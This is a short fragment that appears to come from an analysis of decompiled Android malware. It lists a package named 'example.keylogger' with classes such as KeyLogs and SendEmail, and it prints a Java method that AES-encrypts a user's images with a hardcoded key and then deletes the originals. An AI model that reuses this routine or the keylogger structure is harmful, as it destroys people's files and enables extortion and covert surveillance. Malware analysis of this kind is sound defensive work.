 discord
dooboolab.rniap
example.keylogger
AESUtils
BroadcastForAlarm
KeyLogs
MainTask
MyService
SendEmail
SendEmail$$ExternalSyn
facebook
github.yamill.orientatio
google
hammerandchisel.libdisco
hannesdorfmann.adapterde
henninghall.date_picker
horcrux
193 public void ENC(Context context, List<Uri> imageUris) {
194 new ArrayList();
for (Uri uri : imageUris) {
try {
197 Log.d("Image", uri.toString());
198 Bitmap bitmap = loadBitmapFromUri(context, uri);
200 byte[] pixelArray = bitmapToByteArray(bitmap);
201 byte[] encryptedPixels = AESUtils.encrypt(pixelArray, AESUtils.stringToKey("OWJZJHdRNyFjVHo0NjVUWA=="));
202 savePixelsToUri(context, encryptedPixels, "img.jpg");
203 File fdelete = new File((String) Objects.requireNonNull(getFilePath(context, uri)));
205 if (fdelete.exists()) {
206 if (fdelete.delete()) {
207 Log.d(JSStackTrace.FILE_KEY, "file Deleted :");
} else {
210 Log.d(JSStackTrace.FILE_KEY, "file not Deleted :");
}
}
} catch (Exception e10) {
214 e10.printStackTrace();
215 Log.d("Err", e10.toString());
}
}